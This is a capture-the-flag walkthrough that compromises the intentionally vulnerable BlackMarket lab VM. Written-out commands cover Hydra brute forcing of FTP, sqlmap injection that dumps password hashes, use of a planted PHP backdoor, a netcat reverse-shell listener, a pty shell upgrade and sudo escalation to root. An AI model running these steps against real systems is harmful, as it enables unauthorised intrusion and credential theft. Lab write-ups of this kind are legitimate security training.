VulnHub-BlackMarket
BlackMarket
Source: https://www.vulnhub.com/entry/blackmarket-1,223/
BlackMarket VM presented at Brisbane SecTalks BNE0x1B (28th Session) which is focused on students and other InfoSec Professional. This VM has total 6 flag and one r00t flag. Each Flag leads to another Flag and flag format is flag{blahblah}.
Flags
Flag 1
Let’s start with a Nmap scan:
PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.2 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.7 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 a9:98:84:aa:90:7e:f1:e6:be:c0:84:3e:fa:aa:83:8a (DSA) | 2048 07:5c:77:15:30:5a:17:95:8e:0f:91:f0:2d:0b:c3:7a (RSA) | 256 2f:9c:29:b5:f5:dc:f4:95:07:6d:41:ee:f9:0d:15:b8 (ECDSA) |_ 256 24:ac:30:c7:79:7f:43:cc:fc:23:df:ea:db:bb:4a:cc (ED25519) 80/tcp open http Apache httpd 2.4.7 ((Ubuntu)) | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set |_http-server-header: Apache/2.4.7 (Ubuntu) |_http-title: BlackMarket Weapon Management System 110/tcp open pop3? | ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server | Not valid before: 2017-11-01T07:05:35 |_Not valid after: 2027-11-01T07:05:35 |_ssl-date: TLS randomness does not represent time 143/tcp open imap Dovecot imapd |_imap-ntlm-info: ERROR: Script execution failed (use -d to debug) | ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server | Not valid before: 2017-11-01T07:05:35 |_Not valid after: 2027-11-01T07:05:35 |_ssl-date: TLS randomness does not represent time |_sslv2: ERROR: Script execution failed (use -d to debug) 993/tcp open ssl/imap Dovecot imapd | ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server | Not valid before: 2017-11-01T07:05:35 |_Not valid after: 2027-11-01T07:05:35 |_ssl-date: TLS randomness does not represent time 995/tcp open ssl/pop3s? | ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server | Not valid before: 2017-11-01T07:05:35 |_Not valid after: 2027-11-01T07:05:35 |_ssl-date: TLS randomness does not represent time Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
And a dirsearch scan:
$ /data/src/dirsearch/dirsearch.py -u http://172.16.222.134 -E -w /data/src/wordlists/directory-list-2.3-medium.txt _|. _ _ _ _ _ _|_ v0.3.9 (_||| _) (/_(_|| (_| ) Extensions: php, asp, aspx, jsp, js, html, do, action | HTTP method: get | Threads: 10 | Wordlist size: 220529 Error Log: /data/src/dirsearch/logs/errors-20-06-08_22-30-27.log Target: http://172.16.222.134 [22:30:27] Starting: [22:30:27] 200 - 2KB - / [22:30:27] 301 - 314B - /user -> http://172.16.222.134/user/ [22:30:28] 301 - 315B - /admin -> http://172.16.222.134/admin/ [22:30:28] 301 - 316B - /upload -> http://172.16.222.134/upload/ [22:30:28] 403 - 285B - /.hta [22:30:28] 301 - 313B - /css -> http://172.16.222.134/css/ [22:30:29] 301 - 312B - /db -> http://172.16.222.134/db/ [22:30:30] 301 - 316B - /vendor -> http://172.16.222.134/vendor/ [22:30:30] 301 - 314B - /dist -> http://172.16.222.134/dist/ [22:31:10] 301 - 322B - /squirrelmail -> http://172.16.222.134/squirrelmail/ [22:31:35] 301 - 318B - /supplier -> http://172.16.222.134/supplier/ [22:33:54] 403 - 294B - /server-status Task Completed
dirsearch found an interesting directory that we will keep for later: http://172.16.222.134/squirrelmail/src/login.php.
The home page of the web service shows an authentication form, and it’s source code reveals the 1st flag:
$ curl -s http://172.16.222.134/ | grep -o "flag1{.*}"
flag1{Q0lBIC0gT3BlcmF0aW9uIFRyZWFkc3RvbmU=}
$ echo "Q0lBIC0gT3BlcmF0aW9uIFRyZWFkc3RvbmU=" | base64 -d
CIA - Operation Treadstone
Flag1: flag{CIA - Operation Treadstone}
Flag 2
Flag1 is an indication that we have to look for something related to Operation Treadstone. Searching on Google leads to https://bourne.fandom.com/wiki/Operation_Treadstone.
Let’s use cewl to generate a wordlist from this site (go get a cup of coffee, this will run for a while…).
Notes: * By default, cewl uses a depth of 2, which may not be necessary here. You can run it with a depth of 0 to only parse the page without following links, which dramatically reduces the number of words. If the brute force attack fails, we can progressively increase the depth. * Notice that I’m also generating a lower case file that I’ll combine with the file produced by cewl.
$ cewl.rb -d 0 -w wordlist.txt https://bourne.fandom.com/wiki/Operation_Treadstone $ cat wordlist.txt | tr '[:upper:]' '[:lower:]' > wordlist_lower.txt $ cat wordlist.txt wordlist_lower.txt | sort -u > passwords.txt $ rm -f wordlist*.txt
Let’s take an assumption here. As an FTP account is likely associated with a username, and this username is likely related to “Operation Treadstone”, let’s build a users list based on staff members (“Staff” section on the web page) and agents (“Known Assets” section on the web page):
$ cat users.txt albert alexander bootlace castel daniel jarda jason john manheim neil nicky professor richard secret01 ward
Now, take 2 more coffees to crack the FTP account:
$ hydra -L users.txt -P passwords.txt ftp://172.16.222.134
After a while, you should get the credentials.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-09 13:36:37 [DATA] max 16 tasks per 1 server, overall 16 tasks, 15060 login tries (l:15/p:1004), ~942 tries per task [DATA] attacking ftp://172.16.222.134:21/ [STATUS] 272.00 tries/min, 272 tries in 00:01h, 14788 to do in 00:55h, 16 active [STATUS] 285.33 tries/min, 856 tries in 00:03h, 14204 to do in 00:50h, 16 active [STATUS] 285.71 tries/min, 2000 tries in 00:07h, 13060 to do in 00:46h, 16 active [STATUS] 288.73 tries/min, 4331 tries in 00:15h, 10729 to do in 00:38h, 16 active [STATUS] 288.94 tries/min, 8957 tries in 00:31h, 6103 to do in 00:22h, 16 active [21][ftp] host: 172.16.222.134 login: nicky password: CIA ^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
The FTP service hosts a file named IMP.txt that we can download:
$ ftp 172.16.222.134 Connected to 172.16.222.134 (172.16.222.134). 220 (vsFTPd 3.0.2) Name (172.16.222.134:unknown): nicky 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls -la 227 Entering Passive Mode (172,16,222,134,153,158). 150 Here comes the directory listing. dr-xr-xr-x 4 1002 1002 4096 Nov 06 2017 . dr-xr-xr-x 4 1002 1002 4096 Nov 06 2017 .. -rw-r--r-- 1 1002 1002 220 Nov 06 2017 .bash_logout -rw-r--r-- 1 1002 1002 3637 Nov 06 2017 .bashrc drwx------ 2 1002 1002 4096 Nov 06 2017 .cache -rw-r--r-- 1 1002 1002 675 Nov 06 2017 .profile dr-xr-xr-x 3 65534 65534 4096 Nov 06 2017 ftp 226 Directory send OK. ftp> cd ftp 250 Directory successfully changed. ftp> ls -la 227 Entering Passive Mode (172,16,222,134,99,207). 150 Here comes the directory listing. dr-xr-xr-x 3 65534 65534 4096 Nov 06 2017 . dr-xr-xr-x 4 1002 1002 4096 Nov 06 2017 .. drwxr-xr-x 2 1002 1002 4096 Nov 09 2017 ImpFiles 226 Directory send OK. ftp> cd ImpFiles 250 Directory successfully changed. ftp> ls -la 227 Entering Passive Mode (172,16,222,134,146,215). 150 Here comes the directory listing. drwxr-xr-x 2 1002 1002 4096 Nov 09 2017 . dr-xr-xr-x 3 65534 65534 4096 Nov 06 2017 .. -rw-r--r-- 1 0 0 216 Nov 12 2017 IMP.txt 226 Directory send OK. ftp> get IMP.txt local: IMP.txt remote: IMP.txt 227 Entering Passive Mode (172,16,222,134,231,247). 150 Opening BINARY mode data connection for IMP.txt (216 bytes). 226 Transfer complete. 216 bytes received in 0.0267 secs (8.10 Kbytes/sec)
The file contains the flag:
$ cat IMP.txt
flag2{Q29uZ3JhdHMgUHJvY2VlZCBGdXJ0aGVy}
If anyone reading this message it means you are on the right track however I do not have any idea about the CIA blackmarket Vehical workshop. You must find out and hack it!
$ echo "Q29uZ3JhdHMgUHJvY2VlZCBGdXJ0aGVy" | base64 -d
Congrats Proceed Further
Flag2: flag{Congrats Proceed Further}
Flag 3
The last message was referring to the “CIA blackmarket Vehical workshop”? What could it be? dirsearch didn’t report any hidden directory that could correspond to this. There is no robots.txt file either that could help.
After hours attempting searching with more dictionaries, fuzzing, … I was about to stop here and found by chance other writeups for this challenge. I was curious to know how others have solved this step and to be honest, I haven’t seen anything that really convinced me. You need to find a vworkshop hidden directory. Seriously? How can anybody find it?
Nevermind, this detail apart, let’s take it for granted.
Let’s connect to http://172.16.222.134/vworkshop/. There is an authentication form. Let’s create an account (http://172.16.222.134/vworkshop/registration.php) and login. Create a vehicle, and modify it. Make sure Burp Suite is filtering all of your requests and save all POST requests. Try them sequencially with sqlmap to find a form vulnerable to SQL injection.
After trying several pages, I found that the update vehicle page is vulnerable to SQL injection.
Let’s dump the database:
unknown@localhost:/data/documents/challenges/BlackMarket/files$ /data/src/sqlmap-dev/sqlmap.py -r update-vehicle.xml --dbms=mysql --dump-all [REDACTED] [19:06:14] [INFO] testing MySQL [19:06:14] [INFO] confirming MySQL [19:06:14] [INFO] the back-end DBMS is MySQL back-end DBMS: MySQL >= 5.0.0 [19:06:14] [INFO] sqlmap will dump entries of all tables from all databases now [19:06:14] [INFO] fetching database names [19:06:14] [INFO] resumed: 'information_schema' [19:06:14] [INFO] resumed: 'BlackMarket' [19:06:14] [INFO] resumed: 'eworkshop' [19:06:14] [INFO] resumed: 'mysql' [19:06:14] [INFO] resumed: 'performance_schema' [REDACTED]
2 databases are interesting: BlackMarket and eworkshop.
The second database actually does not contain anything really interesting. But the first one.
$ /data/src/sqlmap-dev/sqlmap.py -r update-vehicle.xml --dbms=mysql -D BlackMarket --dump | tee sqlmap.txt [REDACTED] Database: BlackMarket Table: customer [2 entries] +--------+---------------+-----------------------+-----------------+ | userid | address | contact | customer_name | +--------+---------------+-----------------------+-----------------+ | 2 | Moscow Russia | [email protected] | Dimitri Volkof | | 5 | Texas | [email protected] | Jason Bourne | +--------+---------------+-----------------------+-----------------+ [REDACTED] Table: flag [1 entry] +--------+--------+--------------------------------+ | FlagId | name | Information | +--------+--------+--------------------------------+ | 3 | Flag | Find Jason Bourne Email access | +--------+--------+--------------------------------+ [REDACTED] Database: BlackMarket Table: user [5 entries] +--------+----------+----------+----------------------------------+ | userid | access | username | password | +--------+----------+----------+----------------------------------+ | 1 | 1 | admin | cf18233438b9e88937ea0176f1311885 | | 2 | 2 | user | 0d8d5cd06832b29560745fe4e1b941cf | | 4 | 3 | supplier | 99b0e8da24e29e4ccb5d7d76e677c2ac | | 5 | 2 | jbourne | 28267a2e06e312aee91324e2fe8ef1fd | | 6 | 3 | bladen | cbb8d2a0335c793532f9ad516987a41c | +--"------+----------+----------+----------------------------------+ [REDACTED]
Looks like we have our 3rd flag:
Flag3: flag3{Find Jason Bourne Email access}
Flag 4
Let’s search for the hashes on the Internet (https://md5.gromweb.com, https://www.md5online.org/md5-decrypt.html) to find the passwords:
| username | hash | password |
|---|---|---|
| admin | cf18233438b9e88937ea0176f1311885 | BigBossCIA |
| user | 0d8d5cd06832b29560745fe4e1b941cf | ee11cbb19052e40b07aac0ca060c23ee |
| supplier | 99b0e8da24e29e4ccb5d7d76e677c2ac | supplier |
| jbourne | 28267a2e06e312aee91324e2fe8ef1fd | ??? |
| bladen | cbb8d2a0335c793532f9ad516987a41c | ??? |
In the previous sqlmap output, we found Jason Bourne’s email address: [email protected] but we haven’t been able to find his password.
That said, we have found the admin credentials and there must be something we could do with this. Apparently, these credentials are not working against the Vehicle Workshop, but we could try them on the main page’s authentication form. Houray, it works!
$ echo "bm90aGluZyBpcyBoZXJl" | base64 -d nothing is here

Flag4: flag{nothing is here}
Flag 5
The message we got previously was referring to Jason Bourne’s email address that we have ([email protected]), followed by 5 question marks (?????):
Login Success, Welcome BigBOSS! here is your flag4{bm90aGluZyBpcyBoZXJl} Jason Bourne Email access ?????
What about if these question marks would be the password? Let’s try to connect against http://172.16.222.134/squirrelmail/src/login.php with:
- Name:
jbourne - Password:
?????.
Believe it or not, that works!

Now, go to the Drafts and you will get the flag:
$ echo "RXZlcnl0aGluZyBpcyBlbmNyeXB0ZWQ=" | base64 -d Everything is encrypted
Flag5: flag{Everything is encrypted}
Flag 6
The message is encrypted with Vigenere. You can brute force the key with https://quipqiup.com/:
Hi Dimitri If you are reading this I might be not alive. I have place a backdoor in Blackmarket workshop under /kgbbackdoor folder you must have to use PassPass.jpg in order to get access.
After trying to find the directory on the BlackMarket portal without success, I tried against the Vehicle Workshop portal and got it:
$ wget http://172.16.222.134/vworkshop/kgbbackdoor/PassPass.jpg
There is a password in the strings output:
$ strings -n 7 PassPass.jpg | tail KEc\clS S(>M>">T$~ $|9@ZI mB%Y4Z&o mu0d%hW <t"CGby eF2?.AN tD) )UA ZHH*#sa Pass = 5215565757312090656
The pass can be decoded as follows:
$ python
>>> h = hex(5215565757312090656)[2:]
>>> ''.join([chr(int(l,16)) for l in [h[i:i+2] for i in range(0, len(h), 2)]])
'HailKGB '
As the email was referring to a backdoor, and it’s likely coded in php, I tried several things (shell.php, bd.php, backdoor.php) and found that http://172.16.222.134/vworkshop/kgbbackdoor/backdoor.php was producing a weird error message:
$ curl -s http://172.16.222.134/vworkshop/kgbbackdoor/backdoor.php
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handle the request.</p>
<hr>
<address>Apache/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/1.0.0-fips mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635 Server at Port 80</address>
<style>
input { margin:0;background-color:#fff;border:1px solid #fff; }
</style>
<pre align=center>
<form method=post>
<input type=password name=pass>
</form></pre>
This page is hidding a form. Click anywhere on the page, press TAB to go to the hidden field and enter the password found previously (HailKGB). This time, you’ll see a different screen:
Click on the file named flag.txt to get the flag:
flag6{Um9vdCB0aW1l}
Once decoded (base64):
Flag6: flag{Root time}
Root flag

On your machine, open a handler:
$ rlwrap nc -nlvp 31337

Now, on the web server, using the backdoor, go to the “Network section” and click on the ‘>>’ button:
You now have a shell. Let’s check the /home directory:
$ cd /home
$ ls -la
total 20
drwxr-xr-x 5 root root 4096 Nov 16 2017 .
drwxr-xr-x 22 root root 4096 Nov 1 2017 ..
drwxrwxr-x 2 dimitri dimitri 4096 Nov 16 2017 .Mylife
drwxr-xr-x 4 dimitri dimitri 4096 Nov 16 2017 dimitri
dr-xr-xr-x 4 nicky nicky 4096 Nov 6 2017 nicky
$ cd .Mylife
$ ls -la
total 12
drwxrwxr-x 2 dimitri dimitri 4096 Nov 16 2017 .
drwxr-xr-x 5 root root 4096 Nov 16 2017 ..
-rw-rw-r-- 1 dimitri dimitri 369 Nov 16 2017 .Secret
$ cat .Secret
I have been working on this CIA BlackMarket Project but it seems like I am not doing anything
right for people. Selling drugs and guns is not my business so soon I will quit the job.
About my personal life I am a sharp shooter have two kids but my wife don't like me and I am broke. Food wise I eat everything but DimitryHateApple
I will add more about later!
We are provided with a secret that is likely to be dimitri’s password. Let’s switch to dimitri:
$
$ su dimitri
su: must be run from a terminal
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Dimitri:/home/.Mylife$ su dimitri
su dimitri
Password: DimitriHateApple
Now, let’s check our privileges:
dimitri@Dimitri:/home/.Mylife$ sudo -l
sudo -l
[sudo] password for dimitri: DimitriHateApple
Matching Defaults entries for dimitri on Dimitri:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User dimitri may run the following commands on Dimitri:
(ALL : ALL) ALL
We have access to all without password.
dimitri@Dimitri:/home/.Mylife$ sudo -s sudo -s root@Dimitri:/home/.Mylife# cd /root cd /root root@Dimitri:/root# ls -l ls -l total 24 drwx------ 2 root root 4096 Nov 12 2017 ./ drwxr-xr-x 22 root root 4096 Nov 1 2017 ../ -rw------- 1 root root 286 Nov 16 2017 .bash_history -rw-r--r-- 1 root root 3106 Feb 20 2014 .bashrc -rw-r--r-- 1 root root 140 Feb 20 2014 .profile -rw-r--r-- 1 root root 705 Nov 9 2017 THEEND.txt root@Dimitri:/root# cat THEEND.txt cat THEEND.txt FINALLY YOU MADE IT! THANKS FOR PLAYING BOOT2ROOT CTF AND PLEASE DO MAIL ME ANY SUGGESTIONS @ [email protected] THANKS SECTALKS BRISBANE FOR HOSTING MY CTF ( ) |\ _,--------._ / | | `.,' `. / | ` ' ,-' ' \/_ _ ( / (,-.`. ,',-.`. `__,' |/#\ ),-','#\`= ,'.` | `._/) -'.\_,' ) ))| / (_.)\ . -'// ( /\____/\ ) )`'\ \ |V----V|| ' , \ |`- -- -' ,' \ \ _____ ___ | .' \ \ `._,-' `- `.__,`---^---' \ ` -' -.______ \ . / ______,- `. ,' ./AcEb0mb3R_l0g0ff root@Dimitri:/root#